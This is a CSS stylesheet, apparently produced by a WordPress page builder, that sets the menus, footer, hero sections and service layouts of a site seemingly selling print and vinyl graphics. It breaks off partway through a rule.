.oxy-pro-menu .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul, .oxy-pro-menu .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{
background-color:rgba(0,0,0,0.2);
border-top-style:solid;
}

.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{
                    flex-direction: row;
               }
.oxy-pro-menu .oxy-pro-menu-container .menu-item a{
                    text-align: left;
                    justify-content: flex-start;
                }
.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item, .oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item{
                    align-items: flex-start;
                }

            .oxy-pro-menu .oxy-pro-menu-off-canvas-container{
                    top: 0;
                    bottom: 0;
                    right: auto;
                    left: 0;
               }
.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a, .oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{
                    text-align: left;
                    justify-content: flex-start;
                }

            .oxy-site-navigation {
--oxynav-brand-color:#4831B0;
--oxynav-neutral-color:#FFFFFF;
--oxynav-activehover-color:#EFEDF4;
--oxynav-background-color:#4831B0;
--oxynav-border-radius:0px;
--oxynav-other-spacing:8px;
--oxynav-transition-duration:0.3s;
--oxynav-transition-timing-function:cubic-bezier(.84,.05,.31,.93);
}

.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper{
text-align:left;
}

.oxy-site-navigation > ul{ left: 0; }
.oxy-site-navigation {
                        --oxynav-animation-name: none; 
                    }

                .oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(1){ 
                    background-color: var(--oxynav-brand-color);
                    transition: var(--oxynav-transition-duration);
                    margin-left: var(--oxynav-other-spacing);
                    border: none;
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2){ 
                    background: transparent;
                    border: 1px solid currentColor;
                    transition: var(--oxynav-transition-duration);
                    margin-left: var(--oxynav-other-spacing);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2):not(:hover) > img{
                    filter: invert(0) !important;
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:hover{
                    background-color: var(--oxynav-activehover-color);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(1) > a{
                    color: var(--oxynav-neutral-color);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2) > a{
                    color: var(--oxynav-brand-color);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:hover > a{
                    color: var(--oxynav-brand-color);
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(1) > a::after{
                    color: var(--oxynav-neutral-color);   
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2) > a::after{
                    color: var(--oxynav-brand-color);   
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:hover > a::after{
                    color: var(--oxynav-brand-color);   
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true'] > ul{
                    display: none;
                }
.oxy-site-navigation > ul:not(.open) > li[data-cta='true'] > button, .oxy-site-navigation > ul:not(.open) > li[data-cta='true'] > ul{
                    display: none;
                }

                .ct-section-inner-wrap, .oxy-header-container{
  max-width: 1400px;
}
body {font-family: 'Josefin Sans';}body {line-height: 1.6;font-size: 16px;font-weight: 400;color: ;}.oxy-nav-menu-hamburger-line {background-color: ;}h1, h2, h3, h4, h5, h6 {font-family: 'Josefin Sans';font-size: 36px;font-weight: 700;}h2, h3, h4, h5, h6{font-size: 30px;}h3, h4, h5, h6{font-size: 24px;}h4, h5, h6{font-size: 20px;}h5, h6{font-size: 18px;}h6{font-size: 16px;}a {text-decoration: none;}a:hover {text-decoration: none;}.ct-link-text {text-decoration: ;}.ct-link {text-decoration: ;}.ct-link-button {border-radius: 3px;}.ct-section-inner-wrap {
padding-top: clamp(4rem, calc(4rem + ((1vw - 0.32rem) * 3.2407)), 7.5rem) ;
padding-right: 20px;
padding-bottom: clamp(4rem, calc(4rem + ((1vw - 0.32rem) * 3.2407)), 7.5rem) ;
padding-left: 20px;
}.ct-new-columns > .ct-div-block {
padding-top: 20px;
padding-right: 20px;
padding-bottom: 20px;
padding-left: 20px;
}.oxy-header-container {
padding-right: 20px;
padding-left: 20px;
}@media (max-width: 992px) {
				.ct-columns-inner-wrap {
					display: block !important;
				}
				.ct-columns-inner-wrap:after {
					display: table;
					clear: both;
					content: "";
				}
				.ct-column {
					width: 100% !important;
					margin: 0 !important;
				}
				.ct-columns-inner-wrap {
					margin: 0 !important;
				}
			}
.link-menu:hover{
 color:#5c666e;
}
.link-menu {
 text-transform:uppercase;
 font-weight:600;
 font-size:20px;
 color:#313d49;
 line-height:1.2;
}
.footer-social-link {
}
@media (max-width: 479px) {
.footer-social-link {
}
}

.footer-social-icon {
color: #ac8300;}.footer-social-icon 
>svg {width: 22px;height: 22px;}.footer-social-icon {
 margin-left:8px;
 margin-right:8px;
}
@media (max-width: 767px) {
.footer-social-icon {
 margin-left:4px;
 margin-right:4px;
}
}

.footer-info-links {
}
.footer-info-links:not(.ct-section):not(.oxy-easy-posts),
.footer-info-links.oxy-easy-posts .oxy-posts,
.footer-info-links.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
}
@media (max-width: 767px) {
.footer-info-links {
}
.footer-info-links:not(.ct-section):not(.oxy-easy-posts),
.footer-info-links.oxy-easy-posts .oxy-posts,
.footer-info-links.ct-section .ct-section-inner-wrap{
display:flex;
}
}

.footer-info-icon {
color: #ac8300;}.footer-info-icon 
>svg {width: 22px;height: 22px;}.footer-info-icon {
 margin-right:6px;
}
.footer-info-text-link {
 font-size:14px;
 text-transform:uppercase;
 color:#313d49;
 font-weight:600;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
}
@media (max-width: 479px) {
.footer-info-text-link {
 font-size:10px;
}
}

.footer-logo-link {
}
.footer-info-main-div {
 width:44%;
 text-align:justify;
}
.footer-info-main-div:not(.ct-section):not(.oxy-easy-posts),
.footer-info-main-div.oxy-easy-posts .oxy-posts,
.footer-info-main-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
justify-content:space-around;
}
@media (max-width: 1400px) {
.footer-info-main-div {
 width:100%;
 text-align:justify;
}
.footer-info-main-div:not(.ct-section):not(.oxy-easy-posts),
.footer-info-main-div.oxy-easy-posts .oxy-posts,
.footer-info-main-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
justify-content:space-around;
}
}

@media (max-width: 991px) {
.footer-info-main-div {
 text-align:left;
}
.footer-info-main-div:not(.ct-section):not(.oxy-easy-posts),
.footer-info-main-div.oxy-easy-posts .oxy-posts,
.footer-info-main-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
}
}

@media (max-width: 767px) {
.footer-info-main-div {
 text-align:left;
}
.footer-info-main-div:not(.ct-section):not(.oxy-easy-posts),
.footer-info-main-div.oxy-easy-posts .oxy-posts,
.footer-info-main-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
}
}

.footer-small-link-height {
 height:30px;
}
@media (max-width: 991px) {
.footer-small-link-height {
 width:100%;
 padding-left:0px;
 margin-left:0px;
 margin-right:0px;
 height:auto;
}
}

@media (max-width: 767px) {
.footer-small-link-height {
 text-align:left;
 height:auto;
}
.footer-small-link-height:not(.ct-section):not(.oxy-easy-posts),
.footer-small-link-height.oxy-easy-posts .oxy-posts,
.footer-small-link-height.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
justify-content:flex-start;
}
}

.home-page-h1 {
 text-transform:uppercase;
 font-weight:300;
 color:#686868;
 letter-spacing:2px;
 line-height:1.3;
}
@media (max-width: 1400px) {
}

@media (max-width: 991px) {
}

@media (max-width: 767px) {
}

@media (max-width: 479px) {
}

.text-24px-resp {
 font-size:24px;
}
.heading-text-homepage {
 text-transform:uppercase;
 letter-spacing:4px;
 line-height:1.5;
 margin-bottom:6px;
 color:#5c666e;
 font-weight:600;
 font-size:18px;
}
@media (max-width: 1400px) {
.heading-text-homepage {
 font-size:16px;
 letter-spacing:1.6px;
}
}

@media (max-width: 991px) {
.heading-text-homepage {
 font-size:14px;
}
}

@media (max-width: 767px) {
.heading-text-homepage {
 font-size:12px;
 margin-bottom:8px;
}
}

@media (max-width: 479px) {
.heading-text-homepage {
 font-weight:400;
}
}

.servicepage-types-of-services {
 font-weight:600;
 font-size:14px;
 color:#5c666e;
}
@media (max-width: 991px) {
.servicepage-types-of-services {
 font-size:12px;
}
}

@media (max-width: 767px) {
.servicepage-types-of-services {
 margin-bottom:8px;
}
}

.service-golden-slash {
 color:#ac8300;
 font-weight:600;
}
.h1-darker {
 text-transform:uppercase;
 font-weight:600;
 color:#313d49;
 letter-spacing:2px;
 font-size:36px;
}
@media (max-width: 1400px) {
.h1-darker {
 font-size:34px;
}
}

@media (max-width: 991px) {
.h1-darker {
 font-size:32px;
}
}

@media (max-width: 767px) {
.h1-darker {
 font-size:18px;
}
}

@media (max-width: 479px) {
.h1-darker {
}
}

.mb-16px {
 margin-bottom:16px;
}
@media (max-width: 1400px) {
.mb-16px {
 margin-bottom:14px;
}
}

@media (max-width: 991px) {
.mb-16px {
 margin-bottom:12px;
}
}

.mb-20px {
 margin-bottom:20px;
}
.heading-icon-text-hero-box {
 width:100%;
 text-align:justify;
}
.heading-icon-text-hero-box:not(.ct-section):not(.oxy-easy-posts),
.heading-icon-text-hero-box.oxy-easy-posts .oxy-posts,
.heading-icon-text-hero-box.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
justify-content:space-between;
}
@media (max-width: 991px) {
.heading-icon-text-hero-box {
}
.heading-icon-text-hero-box:not(.ct-section):not(.oxy-easy-posts),
.heading-icon-text-hero-box.oxy-easy-posts .oxy-posts,
.heading-icon-text-hero-box.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
}
}

@media (max-width: 767px) {
.heading-icon-text-hero-box {
}
.heading-icon-text-hero-box:not(.ct-section):not(.oxy-easy-posts),
.heading-icon-text-hero-box.oxy-easy-posts .oxy-posts,
.heading-icon-text-hero-box.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
}
}

.hero-inner-cont-box {
 width:33%;
 text-align:center;
 padding-left:20px;
 padding-right:20px;
}
.hero-inner-cont-box:not(.ct-section):not(.oxy-easy-posts),
.hero-inner-cont-box.oxy-easy-posts .oxy-posts,
.hero-inner-cont-box.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
@media (max-width: 991px) {
.hero-inner-cont-box {
 padding-left:0px;
 padding-right:0px;
}
}

@media (max-width: 767px) {
.hero-inner-cont-box {
 width:100%;
 margin-bottom:18px;
 padding-top:12px;
 padding-left:20px;
 padding-right:20px;
 padding-bottom:12px;
}
}

.hero-inner-cont-heading {
 color:#313d49;
 line-height:1.2;
 text-transform:uppercase;
 font-weight:500;
 text-align:center;
 font-size:26px;
}
@media (max-width: 1400px) {
.hero-inner-cont-heading {
 font-size:26px;
}
}

@media (max-width: 991px) {
.hero-inner-cont-heading {
 font-size:22px;
}
}

.hero-inner-cont-center-img {
 width:60%;
}
@media (max-width: 991px) {
.hero-inner-cont-center-img {
 width:75%;
}
}

@media (max-width: 767px) {
.hero-inner-cont-center-img {
 width:40%;
}
}

.hero-inner-cont-text {
 font-size:16px;
 width:94%;
}
@media (max-width: 1400px) {
.hero-inner-cont-text {
 width:100%;
}
}

@media (max-width: 991px) {
.hero-inner-cont-text {
 font-size:13px;
}
}

@media (max-width: 767px) {
.hero-inner-cont-text {
 font-size:16px;
}
}

.fleet-vehicle-parent-div {
 width:100%;
 text-align:left;
}
.fleet-vehicle-parent-div:not(.ct-section):not(.oxy-easy-posts),
.fleet-vehicle-parent-div.oxy-easy-posts .oxy-posts,
.fleet-vehicle-parent-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
justify-content:flex-start;
}
.fleet-vehicle-heading {
 color:#bcbec1;
 font-size:24px;
 letter-spacing:2px;
 font-weight:600;
 margin-left:24px;
 margin-right:auto;
}
@media (max-width: 1400px) {
.fleet-vehicle-heading {
 font-size:18px;
}
}

@media (max-width: 767px) {
.fleet-vehicle-heading {
 margin-right:0auto;
 font-size:16px;
 margin-left:8px;
}
}

@media (max-width: 479px) {
.fleet-vehicle-heading {
 letter-spacing:1.2px;
}
}

.mb-48px {
 margin-bottom:48px;
}
@media (max-width: 1400px) {
.mb-48px {
 margin-bottom:42px;
}
}

@media (max-width: 991px) {
.mb-48px {
 margin-bottom:36px;
}
}

@media (max-width: 479px) {
.mb-48px {
 margin-bottom:28px;
}
.mb-48px:not(.ct-section):not(.oxy-easy-posts),
.mb-48px.oxy-easy-posts .oxy-posts,
.mb-48px.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
}
}

.body-text-parent-div {
}
.body-text {
 letter-spacing:0.8px;
 line-height:1.8;
}
@media (max-width: 1400px) {
}

@media (max-width: 991px) {
}

@media (max-width: 767px) {
}

@media (max-width: 479px) {
}

.heading-light-print-vinyl {
 text-transform:uppercase;
 color:#bcbec1;
 font-weight:600;
 font-size:24px;
 margin-bottom:6px;
}
.heading-print-vinyl-div {
 text-align:center;
}
.heading-print-vinyl-div:not(.ct-section):not(.oxy-easy-posts),
.heading-print-vinyl-div.oxy-easy-posts .oxy-posts,
.heading-print-vinyl-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
.vinyl-text-content-div {
 width:84%;
 margin-left:auto;
 margin-right:auto;
}
@media (max-width: 1400px) {
.vinyl-text-content-div {
 width:90%;
}
}

@media (max-width: 991px) {
.vinyl-text-content-div {
 width:100%;
}
}

@media (max-width: 767px) {
}

.body-text-capital {
 color:#313d49;
 font-size:18px;
 font-weight:600;
 line-height:1.8;
 letter-spacing:0.5px;
}
@media (max-width: 1400px) {
.body-text-capital {
 font-size:16px;
}
}

@media (max-width: 991px) {
.body-text-capital {
 font-size:14px;
 line-height:1.6;
 letter-spacing:0.5px;
}
}

@media (max-width: 767px) {
.body-text-capital {
 font-size:14px;
 font-weight:400;
}
}

@media (max-width: 479px) {
.body-text-capital {
 font-size:14px;
 text-align:center;
}
}

.vinyl-body-text {
 color:#313d49;
 font-size:16px;
 font-weight:600;
 letter-spacing:0.8px;
 line-height:1.8;
}
@media (max-width: 1400px) {
.vinyl-body-text {
 font-size:16px;
}
}

@media (max-width: 991px) {
.vinyl-body-text {
 font-size:14px;
 line-height:1.6;
 letter-spacing:0.5px;
}
}

@media (max-width: 767px) {
.vinyl-body-text {
 font-size:14px;
 font-weight:400;
}
}

@media (max-width: 479px) {
.vinyl-body-text {
 font-size:14px;
 text-align:center;
}
}

.vinyly-icon-text-hero-box {
 width:100%;
 text-align:justify;
}
.vinyly-icon-text-hero-box:not(.ct-section):not(.oxy-easy-posts),
.vinyly-icon-text-hero-box.oxy-easy-posts .oxy-posts,
.vinyly-icon-text-hero-box.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
justify-content:space-between;
}
@media (max-width: 991px) {
.vinyly-icon-text-hero-box {
}
.vinyly-icon-text-hero-box:not(.ct-section):not(.oxy-easy-posts),
.vinyly-icon-text-hero-box.oxy-easy-posts .oxy-posts,
.vinyly-icon-text-hero-box.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
}
}

@media (max-width: 767px) {
.vinyly-icon-text-hero-box {
}
.vinyly-icon-text-hero-box:not(.ct-section):not(.oxy-easy-posts),
.vinyly-icon-text-hero-box.oxy-easy-posts .oxy-posts,
.vinyly-icon-text-hero-box.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
}
}

.vinyl-graphic-services-install {
 font-size:22px;
 color:#313d49;
 font-weight:500;
 line-height:1.5;
 letter-spacing:2px;
 text-transform:uppercase;
}
@media (max-width: 1400px) {
.vinyl-graphic-services-install {
 font-size:17px;
}
}

@media (max-width: 991px) {
.vinyl-graphic-services-install {
 font-size:12px;
}
}

@media (max-width: 767px) {
.vinyl-graphic-services-install {
 font-size:14px;
}
}

.vinyl-graphic-install-div {
 width:100%;
 text-align:center;
}
.vinyl-graphic-install-div:not(.ct-section):not(.oxy-easy-posts),
.vinyl-graphic-install-div.oxy-easy-posts .oxy-posts,
.vinyl-graphic-install-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
.mb-8px {
 margin-bottom:8px;
}
@media (max-width: 767px) {
.mb-8px {
}
.mb-8px:not(.ct-section):not(.oxy-easy-posts),
.mb-8px.oxy-easy-posts .oxy-posts,
.mb-8px.ct-section .ct-section-inner-wrap{
display:flex;
}
}

.section-padding {
}
.section-padding .ct-section-inner-wrap {
padding-top: 0;
padding-right: 48px;
padding-left: 48px;
}
@media (max-width: 767px) {
.section-padding {
}
.section-padding .ct-section-inner-wrap {
padding-top: 75 ;
padding-right: 20px;
padding-left: 20px;
}
}

.free-quote-contact-text-link {
 color:#313d49;
 font-size:14px;
 font-weight:600;
 letter-spacing:0.8px;
 line-height:1.8;
}
@media (max-width: 1400px) {
.free-quote-contact-text-link {
 font-size:12px;
}
}

@media (max-width: 991px) {
.free-quote-contact-text-link {
 font-size:12px;
 line-height:1.6;
 letter-spacing:0.5px;
}
}

@media (max-width: 767px) {
.free-quote-contact-text-link {
 font-weight:400;
 font-size:12px;
}
}

@media (max-width: 479px) {
.free-quote-contact-text-link {
 text-align:center;
}
}

.oxy-slide-trigger {
}
.menu {
 font-size:24px;
 font-weight:600;
 line-height:1;
 color:#313d49;
}
.top-social-icon-div {
}
.top-social-icon-div:not(.ct-section):not(.oxy-easy-posts),
.top-social-icon-div.oxy-easy-posts .oxy-posts,
.top-social-icon-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
}
.top-social-link {
 margin-left:16px;
}
.top-social-link:not(.ct-section):not(.oxy-easy-posts),
.top-social-link.oxy-easy-posts .oxy-posts,
.top-social-link.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:flex-start;
}
.top-social-link-icon-text {
}
.top-social-head:hover{
 color:#ac8300;
}
.top-social-head {
 font-size:16px;
 line-height:1.3;
 color:#313d49;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
}
.top-social-text:hover{
 color:#ac8300;
}
.top-social-text {
 text-transform:lowercase;
 color:#313d49;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
}
.top-social-icon {
color: #ac8300;}.top-social-icon 
>svg {width: 18px;height: 18px;}.top-social-icon {
 margin-right:8px;
}
.footer-section {
 background-color:#313d49;
 overflow:hidden;
 min-height:270px;
 position:fixed;
 bottom:0px;
 left:0px;
 right:0px;
 z-index:-1;
}
.footer-section .ct-section-inner-wrap {
padding-top: 30 ;
padding-bottom: 30 ;
}
.footer-parent-div {
 width:100%;
 text-align:justify;
}
.footer-parent-div:not(.ct-section):not(.oxy-easy-posts),
.footer-parent-div.oxy-easy-posts .oxy-posts,
.footer-parent-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:stretch;
justify-content:space-between;
}
@media (max-width: 767px) {
.footer-parent-div {
}
.footer-parent-div:not(.ct-section):not(.oxy-easy-posts),
.footer-parent-div.oxy-easy-posts .oxy-posts,
.footer-parent-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
}
}

.footer-content-div {
 width:25%;
 text-align:center;
 border-right-color:rgba(188,190,193,0.24);
 border-right-width:1px;
 border-right-style:solid;
 padding-left:32px;
 padding-right:32px;
}
.footer-content-div:not(.ct-section):not(.oxy-easy-posts),
.footer-content-div.oxy-easy-posts .oxy-posts,
.footer-content-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
@media (max-width: 991px) {
.footer-content-div {
 padding-left:12px;
 padding-right:12px;
}
}

@media (max-width: 767px) {
.footer-content-div {
 width:100%;
 margin-bottom:18px;
 border-right-width:0px;
 border-bottom-color:rgba(188,190,193,0.24);
 border-bottom-width:1px;
 border-bottom-style:solid;
}
}

.footer-heading:hover{
 color:#ac8300;
}
.footer-heading {
 color:#ffffff;
 transition-duration:.3s;
 transition-timing-function:ease-in-out;
}
.footer-text-link:hover{
 color:#ac8300;
 font-weight:500;
}
.footer-text-link {
 color:#bcbec1;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
 margin-bottom:10px;
 font-size:clamp(1.4rem, calc(1.4rem + ((1vw - 0.32rem) * 0.3704)), 1.8rem) ;
 border-right-color:rgba(188,190,193,0.24);
}
.h3-font {
}
.h4-font {
}
.h2-font {
}
.hero-span {
 color:#313d49;
 font-weight:600;
}
.h1-font {
}
.service-inner-div {
 width:33.3%;
 background-color:#ffffff;
 padding-top:32px;
 padding-left:32px;
 padding-right:32px;
 padding-bottom:32px;
 text-align:center;
 border-right-color:#5c666e;
 border-right-width:1px;
 border-bottom-color:#5c666e;
 border-bottom-width:1px;
 border-bottom-style:solid;
 border-right-style:solid;
}
.service-inner-div:not(.ct-section):not(.oxy-easy-posts),
.service-inner-div.oxy-easy-posts .oxy-posts,
.service-inner-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
@media (max-width: 479px) {
.service-inner-div {
 width:100%;
 padding-top:16px;
 padding-left:16px;
 padding-right:16px;
 padding-bottom:16px;
}
}

.service-inner-icon {
 height:80px;
}
@media (max-width: 479px) {
.service-inner-icon {
 width:50px;
 height:50px;
}
}

.left-img-right-content-parent {
 width:100%;
}
.left-img-right-content-parent:not(.ct-section):not(.oxy-easy-posts),
.left-img-right-content-parent.oxy-easy-posts .oxy-posts,
.left-img-right-content-parent.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:stretch;
}
@media (max-width: 767px) {
.left-img-right-content-parent {
}
.left-img-right-content-parent:not(.ct-section):not(.oxy-easy-posts),
.left-img-right-content-parent.oxy-easy-posts .oxy-posts,
.left-img-right-content-parent.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
}
}

.left-img-div {
 width:50%;
 text-align:center;
}
.left-img-div:not(.ct-section):not(.oxy-easy-posts),
.left-img-div.oxy-easy-posts .oxy-posts,
.left-img-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
@media (max-width: 767px) {
.left-img-div {
 width:100%;
}
}

.right-content-div {
 width:50%;
 background-color:rgba(255,255,255,0.73);
}
.right-content-div:not(.ct-section):not(.oxy-easy-posts),
.right-content-div.oxy-easy-posts .oxy-posts,
.right-content-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
justify-content:center;
}
@media (max-width: 767px) {
.right-content-div {
 width:100%;
}
}

.small-hero-section {
 height:50vh;
 text-align:center;
}
.small-hero-section:not(.ct-section):not(.oxy-easy-posts),
.small-hero-section.oxy-easy-posts .oxy-posts,
.small-hero-section.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
.small-hero-heading {
 color:#313d49;
}
.small-slide {
 padding-top:32px;
 padding-left:32px;
 padding-right:32px;
 padding-bottom:32px;
}
.small-slide-inner-div:hover{
 box-shadow:0px 4px 20px 0px rgba(172,131,0,0.26);
}
.small-slide-inner-div {
 text-align:center;
 padding-top:50px;
 padding-left:50px;
 padding-right:50px;
 padding-bottom:50px;
 width:49%;
 border-top-color:#ac8300;
 border-right-color:#ac8300;
 border-bottom-color:#ac8300;
 border-left-color:#ac8300;
 border-top-width:1px;
 border-right-width:1px;
 border-bottom-width:1px;
 border-left-width:1px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
}
.small-slide-inner-div:not(.ct-section):not(.oxy-easy-posts),
.small-slide-inner-div.oxy-easy-posts .oxy-posts,
.small-slide-inner-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
@media (max-width: 767px) {
.small-slide-inner-div {
 width:100%;
 margin-bottom:24px;
}
}

.text-18px {
}
.small-hero-section-div {
 width:80%;
}
.small-hero-section-div:not(.ct-section):not(.oxy-easy-posts),
.small-hero-section-div.oxy-easy-posts .oxy-posts,
.small-hero-section-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:stretch;
}
@media (max-width: 991px) {
.small-hero-section-div {
 width:100%;
}
}

@media (max-width: 767px) {
.small-hero-section-div {
}
.small-hero-section-div:not(.ct-section):not(.oxy-easy-posts),
.small-hero-section-div.oxy-easy-posts .oxy-posts,
.small-hero-section-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
}
}

.small-hero-inner-div {
 width:55%;
 margin-right:24px;
 background-color:rgba(255,255,255,0.73);
 text-align:center;
}
.small-hero-inner-div:not(.ct-section):not(.oxy-easy-posts),
.small-hero-inner-div.oxy-easy-posts .oxy-posts,
.small-hero-inner-div.ct-section .ct-section-inner-wrap{
align-items:center;
justify-content:center;
}
@media (max-width: 767px) {
.small-hero-inner-div {
 width:100%;
 margin-bottom:24px;
}
}

.small-hero-slide-div {
 width:62%;
 background-color:rgba(255,255,255,0.73);
 text-align:justify;
 margin-bottom:24px;
 margin-left:auto;
 margin-right:auto;
}
.small-hero-slide-div:not(.ct-section):not(.oxy-easy-posts),
.small-hero-slide-div.oxy-easy-posts .oxy-posts,
.small-hero-slide-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:stretch;
justify-content:space-between;
}
@media (max-width: 1400px) {
.small-hero-slide-div {
 width:80%;
}
}

@media (max-width: 991px) {
.small-hero-slide-div {
 width:90%;
}
}

@media (max-width: 767px) {
.small-hero-slide-div {
 width:100%;
}
.small-hero-slide-div:not(.ct-section):not(.oxy-easy-posts),
.small-hero-slide-div.oxy-easy-posts .oxy-posts,
.small-hero-slide-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column-reverse;
}
}

.body-content-div {
 width:80%;
 margin-left:auto;
 margin-right:auto;
}
@media (max-width: 991px) {
.body-content-div {
 width:90%;
}
}

@media (max-width: 767px) {
.body-content-div {
 width:100%;
}
}

.text-uppercase {
 text-transform:uppercase;
}
.need-print-icon {
color: #ac8300;}.need-print-icon 
>svg {width: 15px;height: 15px;}.need-print-icon {
 margin-right:8px;
 transition-duration:0.4s;
 transition-timing-function:ease-in-out;
}
@media (max-width: 1400px) {
.need-print-icon {
}.need-print-icon 
>svg {width: 11px;height: 11px;}.need-print-icon {
 margin-right:2px;
}
}

@media (max-width: 991px) {
.need-print-icon {
}.need-print-icon 
>svg {width: 13px;height: 13px;}.need-print-icon {
 margin-right:8px;
}
}

@media (max-width: 767px) {
.need-print-icon {
 margin-right:2px;
}
}

.need-print-text {
 text-transform:capitalize;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
}
.need-print-inner-div:hover .need-print-text{
 color:#ac8300;
 font-weight:500;
}
.need-print-inner-div:hover .need-print-icon{
transform:translate(6px);}
.need-print-inner-div {
 width:100%;
 margin-bottom:8px;
 margin-top:8px;
 padding-left:12px;
 padding-right:12px;
 transition-duration:0.4s;
 transition-timing-function:ease-in-out;
}
.need-print-inner-div:not(.ct-section):not(.oxy-easy-posts),
.need-print-inner-div.oxy-easy-posts .oxy-posts,
.need-print-inner-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
}
@media (max-width: 1400px) {
.need-print-inner-div {
 padding-left:4px;
 padding-right:4px;
}
}

.need-print-parent-div {
 width:100%;
}
.need-print-parent-div:not(.ct-section):not(.oxy-easy-posts),
.need-print-parent-div.oxy-easy-posts .oxy-posts,
.need-print-parent-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
}
@media (max-width: 479px) {
.need-print-parent-div {
}
.need-print-parent-div:not(.ct-section):not(.oxy-easy-posts),
.need-print-parent-div.oxy-easy-posts .oxy-posts,
.need-print-parent-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
}
}

.specializing-icon {
color: #ac8300;}.specializing-icon 
>svg {width: 18px;height: 18px;}.specializing-icon {
 margin-right:8px;
 margin-top:6px;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
}
.specializing-text-point {
 font-weight:600;
 text-transform:capitalize;
 text-align:left;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
}
@media (max-width: 991px) {
.specializing-text-point {
}
}

.specializing-inner-div:hover .specializing-text-point{
 color:#ac8300;
}
.specializing-inner-div:hover .specializing-icon{
transform:translate(5px);}
.specializing-inner-div {
 width:28.299999999999997%;
 margin-bottom:8px;
 margin-top:8px;
 padding-top:6px;
 padding-left:12px;
 padding-right:12px;
 padding-bottom:6px;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
}
.specializing-inner-div:not(.ct-section):not(.oxy-easy-posts),
.specializing-inner-div.oxy-easy-posts .oxy-posts,
.specializing-inner-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:flex-start;
}
@media (max-width: 991px) {
.specializing-inner-div {
 width:32%;
 padding-left:4px;
 padding-top:4px;
 padding-right:4px;
 padding-bottom:4px;
}
}

@media (max-width: 767px) {
.specializing-inner-div {
 width:100%;
 margin-bottom:4px;
 margin-top:4px;
}
}

@media (max-width: 479px) {
.specializing-inner-div {
 width:100%;
 margin-bottom:2px;
 margin-top:2px;
 padding-left:12px;
